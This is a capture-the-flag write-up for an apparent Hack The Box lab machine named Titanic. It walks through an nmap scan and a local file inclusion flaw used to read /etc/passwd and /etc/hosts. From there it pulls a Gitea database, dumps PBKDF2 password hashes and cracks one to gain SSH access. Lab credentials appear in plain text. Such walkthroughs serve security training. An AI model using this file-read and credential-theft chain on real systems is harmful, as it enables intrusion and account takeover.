Reading Time: 3 min read
Start 08:51 21-04-2025
Scope:10.10.11.55sudo nmap -sC -sV titanic -sT -T5 --min-rate=5000 -Pn -vvvv
PORT STATE SERVICE REASON VERSION22/tcp open ssh syn-ack OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)80/tcp open http syn-ack Apache httpd 2.4.52|_http-title: Did not follow redirect to http://titanic.htb/| http-methods:|_ Supported Methods: GET HEAD POST OPTIONS|_http-server-header: Apache/2.4.52 (Ubuntu)Service Info: Host: titanic.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernelWe only have 2 ports, let’s check out port 80 first.
80/TCP - HTTP
Section titled “80/TCP - HTTP”

Let’s check out what happens underneath with burp
Burpsuite
Section titled “Burpsuite”
Accordingly it then gives us a GET request:

Since there’s nothing else here this points to a HIGHLY LIKELY LFI/RFI.
We test it using the standard /etc/passwd file:

It seems to work! We found a user developer in here.
For CTF purposes I then got the user.txt flag, but best case I would first need to get RCE:

From here I could go ahead and try to get RCE.
I had hoped that there would be an id_rsa file inside the .ssh directory of developer but alas:

Eventually I tried the following:

By checking out the target’s /etc/hosts file we found the dev subdomain! Let’s add it and check it out.

It’s running 2 GitHub repo’s.

The docker-config repo seems interesting:


We find a MYSQL_ROOT_PASSWORD:
MySQLP@$$w0rd!Furthermore we also find a path:

As per the official GitHub repo we should be able to check out the /gitea/<CUSTOM>/conf/app.ini page:

After some wrestling around, this turned out to be the correct one:


SQLite3
Section titled “SQLite3”The [database] part seems interesting, let’s try to fetch the gitea.db file.
This worked and returned a shitload of SQL code.

This seems to return some hashes, let’s try to decrypt this shit.
First we will save this file in order to query it using SQLite3.

We will then delete the header in order to be able to query the db:

This did NOT work and it wouldn’t recognize the fail as a .db file, instead I opted for curl to save the file with full integrity.


Right, let’s query the DB now.
sqlite> SELECT * FROM user;1|administrator|administrator||root@titanic.htb|0|enabled|cba20ccf927d3ad0567b68161732d3fbca098ce886bbc923b4062a3960d459c08d2dfc063b2406ac9207c980c47c5d017136|pbkdf2$50000$50|0|0|0||0|||70a5bd0c1a5d23caa49030172cdcabdc|2d149e5fbd1b20cf31db3e3c6a28fc9b|en-US||1722595379|1722597477|1722597477|0|-1|1|1|0|0|0|1|0|2e1e70639ac6b0eecbdab4a3d19e0f44|root@titanic.htb|0|0|0|0|0|0|0|0|0||gitea-auto|0
2|developer|developer||developer@titanic.htb|0|enabled|e531d398946137baea70ed6a680a54385ecff131309c0bd8f225f284406b7cbc8efc5dbef30bf1682619263444ea594cfb56|pbkdf2$50000$50|0|0|0||0|||0ce6f07fc9b557bc070fa7bef76a0d15|8bf3e3452b78544f8bee9400d6936d34|en-US||1722595646|1722603397|1722603397|0|-1|1|0|0|0|0|1|0|e2d95b7e207e432f62f3508be406c11b|developer@titanic.htb|0|0|0|0|2|0|0|0|0||gitea-auto|0From the .schema user query I notice that the 8th and 9th column are the passwd and passwd_hash_algo.
Hashcat
Section titled “Hashcat”In order to crack this hash I looked up some tools to simplify the process, since hashcat doesn’t support pbkdf2 hashes:

Let’s make a new query that grabs all relevant parts:



Unfortunately the root hash wouldn’t crack.
However the developer hash cracked right away:
![]()
developer25282528Foothold
Section titled “Foothold”
I was now in, awesome!
user.txt
Section titled “user.txt”For logging purposes:
